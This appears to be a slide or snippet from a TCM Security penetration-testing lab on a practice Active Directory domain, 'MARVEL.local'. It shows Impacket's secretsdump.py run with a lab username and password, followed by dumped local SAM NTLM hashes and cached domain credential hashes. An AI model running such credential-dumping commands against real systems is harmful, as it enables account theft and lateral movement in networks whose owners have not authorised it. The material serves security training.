 (kali㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5c1e9847841ca0757d8d0827d788bcf1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
Grab Some Local Hashes
We can also use secretsdump!
secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
TCM Security